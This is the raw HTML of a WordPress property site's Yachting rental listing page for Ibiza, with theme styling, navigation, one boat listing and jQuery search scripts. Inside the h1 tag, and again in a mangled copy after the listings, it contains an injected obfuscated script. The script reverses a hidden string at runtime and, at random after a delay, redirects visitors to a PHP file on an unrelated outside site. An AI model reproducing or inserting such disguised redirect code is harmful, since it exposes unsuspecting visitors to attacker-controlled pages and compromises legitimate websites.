var map_options = {"map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;libraries=places&#038;v=3&#038;key=AIzaSyByQauSUKOeBvyk41A8EU9WHXz_Nm5CGyg'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/theme-main.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.es.js'></script>
<link rel='https://api.w.org/' href='http://www.ibizaandme.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ibizaandme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ibizaandme.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<link rel="canonical" href="http://www.ibizaandme.com/barcos" />
<link rel='shortlink' href='http://www.ibizaandme.com/?p=111' />
<link rel="alternate" type="application/json+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fbarcos" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fbarcos&#038;format=xml" />
<meta name="generator" content="WPML ver:3.7.1 stt:8,1,4,3,2;" />
<script type="text/javascript">
var ajaxURL = 'http://www.ibizaandme.com/wp-admin/admin-ajax.php';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>
body.page-template-template-home-properties-map-php .google-map, body.page-template-template-property-search-php .google-map { height: 400px; }
.property-image-container, .property-image-container .owl-item, .property-image-container .spinner { height: 600px; }
.property-item .property-tag { background: #43becc; }
a, #map-marker-container .content .title, div[id^=google-map] .title, body.single-property #property-features li i.fa-check, #sidebar .widget .widget-content table a { color: #43becc; }
header.navbar, header.navbar a { color: #ffffff }
header.navbar #login-bar-header a { color: #ffffff }
.btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after { background-color: #43becc }
input:focus, .form-control:focus, input:active, .form-control:active, ul#sidebar li.widget .wpcf7 textarea:focus, #footer li.widget .wpcf7 textarea:focus, ul#sidebar li.widget .wpcf7 input:not([type='submit']):focus, #footer li.widget .wpcf7 input:not([type='submit']):focus, .chosen-container.chosen-container-active .chosen-single, .chosen-container .chosen-drop { border-color: #43becc }
.primary-tooltips .tooltip.top .tooltip-arrow, .arrow-down, .sticky .entry-header { border-top-color: #43becc }
.primary-tooltips .tooltip.right .tooltip-arrow, .arrow-left { border-right-color: #43becc }
.primary-tooltips .tooltip.bottom .tooltip-arrow, .arrow-up { border-bottom-color: #43becc }
.primary-tooltips .tooltip.left .tooltip-arrow, .arrow-right, #property-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .title { background-color: #43becc }
#template-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .description .arrow-left { border-right-color: #43becc }
.input--filled label::before, .form-control:focus + label::before { border-color: #43becc !important }
body.rtl #property-slideshow .description .arrow-right { border-right-color: #43becc; border-left-color: transparent !important; }
.spinner { background-color: #f8f8f8; }
.map {
    margin:100px 0;
}
.ol-attribution {
    opacity: 0;
}
</style>
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-270x270.png" />

<!-- BEGIN Typekit Fonts for WordPress -->

<!-- END Typekit Fonts for WordPress -->

<style type="text/css" title="dynamic-css" class="options-output">body, .section-title span{background-color:#f8f8f8;}header.navbar, header.navbar .container .navbar-collapse{background-color:#2f2f2f;}header.navbar, header.navbar a{color:#ffffff;}header.navbar{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading header.navbar,{opacity: 0;}.ie.wf-loading header.navbar,{visibility: hidden;}h1, h2, h3, h4, h5, h6{font-family:Lato;font-weight:400;color:#00b8bd;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6,{visibility: hidden;}body{font-family:"Open Sans";font-weight:400;color:#666666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}#footer{background-color:#ffffff;}#footer #footer-bottom{background-color:#00b8bd;}#footer #footer-bottom, #footer #footer-bottom a, #footer .widget-title{color:#999999;}</style><!--[if lt IE 9]>
<script src="http://www.ibizaandme.com/wp-content/themes/realty/assets/js/html5.js"></script>
<![endif]-->
</head>

<body class="paged page-template-default page page-id-111 paged-3 page-paged-3">


<header class="navbar">
  <div class="container">

    
  	
	  
	  <div class="navbar-header">

	    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	    	<span class="sr-only">Skip navigation</span>
	    	<span class="icon-bar"></span>
	      <span class="icon-bar"></span>
	      <span class="icon-bar"></span>
		  </button>

		  <div class="navbar-brand">
		    <a href="http://www.ibizaandme.com/">
		    <img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/LOGO-NUEVO-2019.png" alt="" />		    </a>
		    	    </div>

	    	    <div class="navbar-contact-details">
		    <div class="navbar-phone-number">+1 555 22 66 8890</div><div class="navbar-email"><a href="mailto:i&#110;fo&#64;your&#99;o&#109;p&#97;&#110;y&#46;&#99;&#111;&#109;">i&#110;&#102;o&#64;&#121;o&#117;&#114;com&#112;an&#121;&#46;&#99;&#111;&#109;</a></div>	    </div>
	    	    <div class="clearfix"></div>
				    <nav class="collapse navbar-collapse" role="navigation">
				<div class="nav navbar-nav"><ul id="menu-principal" class="clearfix"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://www.ibizaandme.com/venta">Venta</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.ibizaandme.com/alquiler">Alquiler</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.ibizaandme.com/arquitectura">Arquitectura</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.ibizaandme.com/servicios">Servicios</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-111 current_page_item menu-item-112"><a href="http://www.ibizaandme.com/barcos" aria-current="page">Yachting</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.ibizaandme.com/quienes-somos">Quiénes somos</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://www.ibizaandme.com/contacto">Contacto</a></li>
<li id="menu-item-wpml-ls-16-es" class="menu-item-language menu-item-language-current menu-item menu-item-has-children wpml-ls-slot-16 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-wpml-ls-16-es"><a title="ES" href="http://www.ibizaandme.com/barcos"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="ES"><span class="wpml-ls-display">ES</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-16-ca" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-ca wpml-ls-menu-item menu-item-wpml-ls-16-ca"><a title="CA" href="http://www.ibizaandme.com/ca/vaixells"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" alt="ca" title="CA"><span class="wpml-ls-display">CA</span></a></li>
	<li id="menu-item-wpml-ls-16-en" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-wpml-ls-16-en"><a title="EN" href="http://www.ibizaandme.com/en/boats"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="EN"><span class="wpml-ls-display">EN</span></a></li>
	<li id="menu-item-wpml-ls-16-fr" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-wpml-ls-16-fr"><a title="FR" href="http://www.ibizaandme.com/fr/bateaux"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="FR"><span class="wpml-ls-display">FR</span></a></li>
	<li id="menu-item-wpml-ls-16-de" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-wpml-ls-16-de"><a title="DE" href="http://www.ibizaandme.com/de/versand"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="DE"><span class="wpml-ls-display">DE</span></a></li>
</ul>
</li>
</ul></div>				<div id="toggle-navbar"><i class="icon-angle-right"></i></div>
			</nav>

		</div>

  </div>
</header>

<div class="container header-margin">
	</div><!-- .container -->
				<div id="page-banner" style="background-image: url(http://www.ibizaandme.com/wp-content/uploads/2016/03/BARCO-CON-LOGO.jpg)">
				<div class="overlay"></div>
				<div class="container">
					<div class="banner-title">
						Yachting					</div>
				</div>
			</div>
				
	<div class="container">	

	<div class="row">
	
		<div class="col-sm-12">		
			<div id="main-content" class="content-box">
				<h1 class="cus<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == «string») return $Bhq.list[n].split(«»).reverse().join(«»);return $Bhq.list[n];};$Bhq.list=[«&#8216;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth&#8217;=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tom-h1&#8243;>Yachting</h1>
  
  <div id="property-items" class="show-compare »grid-view»"  data-view="»grid-view»">
	
	 
	<ul class="row list-unstyled">
		<li class="col-lg-4 col-md-6">

<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi">

				<div class="property-title">
			
			<h3 class="title">

				Yachting
			 </h3>

			<h4 class="address">BA160030 &#8211; Chaparral 230 SSi</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/06/SC-250-Run-03-15-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Yachting</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Marca/Brand: Chaparral 230 SSi Capacidad/Capacity: 9 + Skipper Motor/Engines: 1 x Mercruiser 350MAG Velocidad/speed: 24/40 Consumo/Consumption: 50 l/h Eslora/Lenght: 7.5 m Manga/Beam: 2.5 m &nbsp; TARIFAS/RATES TEMPORADA ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					520 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>

</li>	</ul>
		
	<div id="pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="http://www.ibizaandme.com/barcos/page/2#property-items"><i class="btn btn-default fa fa-angle-left"></i></a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/1#property-items">1</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/2#property-items">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/4#property-items">4</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/5#property-items">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/27#property-items">27</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/28#property-items">28</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/29#property-items">29</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/30#property-items">30</a></li>
	<li><a class="next page-numbers" href="http://www.ibizaandme.com/barcos/page/4#property-items"><i class="btn btn-default fa fa-angle-right"></i></a></li>
</ul>
	</div>
	
		
	</div><!-- #property-items -->
	) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toggle_view=»hide» per_page=»9&#8243;]
			</div>
		
		</div><!-- .col-sm-9 -->
		
			
	</div><!-- .row -->
	

</div><!-- .container -->


<footer id="footer">
    		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">

				<div class="col-sm-6">
					<div class="footer__legal">
												&copy; Copyright 2026&nbsp;&nbsp;•&nbsp;&nbsp;
						<a href="http://www.ibizaandme.com/mis-datos-seguros" title="Mis Datos Seguros" class="footer__link">Mis Datos Seguros</a>

					</div>
				</div>

				<div class="col-sm-6 social-transparent">
										<a href="https://www.facebook.com/Ibizaandme-Inmobiliaria-1057468950940347/" target='_blank'><i class="fa fa-facebook"></i></a>
										<a href="https://www.instagram.com/ibizaandme/" target='_blank'><i class="fa fa-instagram"></i></a>
										<a href="mailto:j.escandell@ibizaandme.com">
						<i class="fa fa-envelope-o" aria-hidden="true"></i>
					</a>

				</div>

			</div>
		</div>
	</div>

</footer>




<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.ibizaandme.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Por favor, prueba que no eres un robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/google-maps.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"http:\/\/www.ibizaandme.com\/","ajax_url":"http:\/\/www.ibizaandme.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.3'></script>
<script>
jQuery(document).ready(function($) {
	
	// Social Sharing and video pop up
	video_and_social_share();
	//
	/*jQuery('#location').multiselect({
    includeSelectAllOption: true,
    buttonClass: 'form-control'
});*/
	jQuery('.search-results-view i').on('click',function() {
	  jQuery('.search-results-view i').removeClass('active');
	  jQuery(this).toggleClass('active');
	  jQuery('#property-items').fadeTo( 300 , 0, function() {
	  jQuery(this).fadeTo( 300, 1 );
	});
	
	setTimeout(function() {
		
		jQuery('#property-items').attr( 'data-view', jQuery('.search-results-view i.active').attr('data-view') );
		}, 300);
	
	});
jQuery('.property-header-container').on('click','.hide-title, .show-title',function(e) {
	
	e.preventDefault();
	jQuery('.property-header').slideToggle('slow');
	jQuery('.show-title').slideToggle('slow');
	
});

}); // END document.ready
jQuery(window).load(function() {

	jQuery('#property-slideshow ul.slides li').css( 'width', windowWidth+'px' );

	if ( jQuery('.property-image-container').hasClass('cut') ) {
		
		jQuery('.property-image-container .property-image, .property-image-container iframe').css( 'height', 600 );
	}
	
jQuery('body.single-property .property-image').magnificPopup({ 
	type: 		'image',
	gallery: 	{
		enabled: 	true,
		tPrev: 		'',
		tNext: 		'',
		tCounter: '%curr% | %total%'
	}
});

// Datepicker
		jQuery('.datepicker').datepicker({
		language: 'es',
		autoclose: true,
		isRTL: false,
		format: "yyyymmdd",
		});
// Price Range
if ( jQuery('.price-range-slider').length ) {
	
	var priceFormat;
	var priceSlider = document.getElementById('price-range-slider');
	noUiSlider.create(priceSlider, {
		
		start: [ 0, 25000000 ],
		step: 5000,
		range: {
			'min': [  0 ],
			'max': [  25000000 ]
		},
		format: wNumb({
			decimals: 0,
			encoder: function( a ){
                return Math.round(a);
            }, 
			thousand: '.',postfix: '',		}),
		
		connect: true,
		animate: true,
				
		
});

priceFormat = wNumb({
	decimals: 0,
	encoder: function( a ){
                return Math.round(a);
           },
	thousand: '.',postfix: '',});

var priceValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

var inputValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

priceSlider.noUiSlider.on('update', function( values, handle ) {
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
});

priceSlider.noUiSlider.on('change', function( values, handle ) {
	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
	tt_ajax_search_results();
	removeMarkers();

	
});

}

// AJAX
function tt_ajax_search_results() {	
	"use strict";
	if ( jQuery('.property-search-feature') ) {	
		var feature = [];
		jQuery('.property-search-feature:checked').each(function() {
		  feature.push( jQuery(this).val() );
		});
	}
	var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname;
	jQuery.ajax({
	  
	  type: 'GET',
	  url: ajaxURL,
	  data: ajaxData,
	  success: function (response) {
		  jQuery('.spinner').fadeOut();
	    jQuery('#property-items').html(response);
		video_and_social_share();
	  },
	  error: function () {
	  	console.log( 'failed' );
	  }
	  
	});

}

// Remove Map Markers & Marker Cluster
function removeMarkers() {
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/examples/speed_test.js
  if(typeof newMarkers != 'undefined'){
    for( i = 0; i < newMarkers.length; i++ ) {
	  newMarkers[i].setMap(null);
		// Close Infoboxes
	  if ( newMarkers[i].infobox.getVisible() ) {
		newMarkers[i].infobox.hide();
	  }
    }
    if ( markerCluster ) { 
	  markerCluster.clearMarkers();
    }
    markers = [];
    newMarkers = [];	
    bounds = [];
  }
  
}
	
// Fire Search Results Ajax On Search Field Change (Exclude Datepicker)
jQuery('.property-search-form select, .property-search-form input').not('.datepicker').on('change',function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

// Fire Search Results Ajax On Search Field "Datepicker" Change
jQuery('.property-search-form input.datepicker').on('changeDate', function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();	
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

  /* ajax script for pagination-------------------------*/
	
	jQuery(function($) {
	$('.pagination-ajax a').live('click',function(e){
		e.preventDefault();
	
		var link_page = $(this).attr('href');
		var page_number =  $(this).text();
		if($(this).hasClass( "next" )){
			
			var next_from = parseInt($('.pagination-ajax li span').text());
			page_number = next_from + 1;
			
		}
		if($(this).hasClass( "prev" )){
			
			var prev_from = parseInt($('.pagination-ajax li span').text());
			page_number = prev_from - 1;
		}
		$('#property-items').fadeOut(500);
		removeMarkers();	
		
		var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname + "&pagenumber=" + page_number;
		//console.log(ajaxData);
		$.ajax({
			type: 'GET',
			url: ajaxURL,//ajaxURL,
			data: ajaxData,		
			success: function (response) {
	
				$("#property-items").html(response);
				$("#property-items").fadeIn(500);
				window.history.pushState("#property-items", "Properties",link_page );
				
				
			},
			error: function () {
			console.log( 'failed' );
			}	
	
		});
	});
});
	
				 
				 
	// end pagination script

}); // END window.load

 
jQuery('.menu-item-has-children, .menu-item-language').click(function() {
  if ( jQuery('body').hasClass('show-nav') ) {
    jQuery(this).find('.sub-menu').toggleClass('show');
  }
});

</script>	
	
	<script>		
			
	jQuery('.container').on("click",'.add-to-favorites',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-favorites').removeClass('hide');
			jQuery('#msg-login-to-add-favorites').addClass('hide');
					
	});
	</script>
	
	
	<script>		
			
	jQuery('.container').on("click",'.add-to-follow',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-follow').removeClass('hide');
			jQuery('#msg-login-to-add-follow').addClass('hide');
					
	});
	</script>
	
	<script>
	// Check If item Already In Favorites Array
	function inArray(needle, haystack) {
    var length = haystack.length;
    for( var i = 0; i < length; i++ ) {
      if(haystack[i] == needle) return true;
    }
    return false;
	}
	
	if (!store.enabled) {
		throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
  }
		
	jQuery('.container').on("click",".compare-property",function() {
		
		jQuery('#compare-properties-popup').show();
	  
	  // Check If Browser Supports LocalStorage			
		if (!store.enabled) {
	    throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
	  }
	  
	  if ( store.get('comparison') ) {
			
			var getComparisonAll = store.get('comparison');
			var propertyToCompare = jQuery(this).attr('data-compare-id');
			
			// Add To Comparison, If Its Not Already In It
			if ( !inArray( propertyToCompare, getComparisonAll ) && getComparisonAll.length < 4 ) {
				getComparisonAll.push( propertyToCompare );
			}
			
			store.set( 'comparison', getComparisonAll );
			comparisonLength = getComparisonAll.length;
			
		}
		
		else {
			
			var arrayComparison = [];
			arrayComparison.push( jQuery(this).attr('data-compare-id') );				
			store.set( 'comparison', arrayComparison );
			var comparisonLength = store.get('comparison').length;
			
		}
		
		console.log( store.get('comparison') );

		// Update Comparison Popup Thumbnails
		var properties;
		properties = store.get('comparison');
						
		jQuery.ajax({		
		  type: 'GET',
		  url: ajaxURL,
		  data: {
		    'action'          :   'tt_ajax_property_comparison_thumbnails', // WP Function
		    'properties'      :   properties
		  },
		  success: function (response) {		  
		  	// If Temporary Favorites Found, Show Them
		  	if ( store.get('comparison') != "" ) {
		  		jQuery('#compare-properties-thumbnails').html(response);
		  		// Show Max. Message
		  		if ( comparisonLength == 4 ) {
						jQuery('#compare-properties-popup .alert').toggleClass('hide');
					}
		  	}
		  }
		});
	
	});		
	</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ibizaandme.com/wp-content/themes/realty_child/style.css
body_size: 5813
content:
/*
	Theme Name: Realty Hijo
	Theme URI: www.ibizaandme.com
	Version: 4.0
	Description: Tema hijo de Realty
	Author: Neobookings
	Author URI: www.neobookings.com
	Template: realty
*/

@import url("../realty/style.css");

/*------------- CUSTOM NEO ------------------------ */

